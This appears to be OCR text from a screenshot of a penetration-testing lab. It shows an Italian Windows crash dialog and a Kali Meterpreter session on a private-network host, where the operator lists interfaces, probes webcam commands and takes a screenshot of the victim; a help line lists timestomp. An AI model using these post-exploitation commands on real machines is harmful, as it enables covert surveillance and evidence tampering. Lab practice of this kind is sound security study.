 gvjCQLOJ.jpeg - Image Viewer [3/3]
Cestino
Strumento di valutazione sistema Windows
Strumento di valutazione sistema Windows ha smesso di
funzionare
Windows: è possibile ricercare online una soluzione al problema.
Cerca una soluzione online e chiudi il programma
Chiudi il programma
Visualizza dettagli problema
19/04/2024
kali@kali: ~
File Actions Edit View Help
Command Description
timestomp Manipulate file MACE attributes
meterpreter > ifconfig
Interface 1
============
Name : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name : Scheda desktop Intel(R) PRO/1000 MT
Hardware MAC : 08:00:27:47:64:6c
MTU : 1500
IPv4 Address : 192.168.50.102
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::191e:5f26:e272:fc9b
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============
Name : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU : 1280
IPv6 Address : fe80::5efe:c0a8:3266
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
meterpreter > webcam_
webcam_chat webcam_list webcam_snap webcam_stream
meterpreter > webcam_
webcam_chat webcam_list webcam_snap webcam_stream
meterpreter > webcam_list
[-] No webcams were found
meterpreter > screenshot
Screenshot saved to: /home/kali/gvjCQLOJ.jpeg
meterpreter >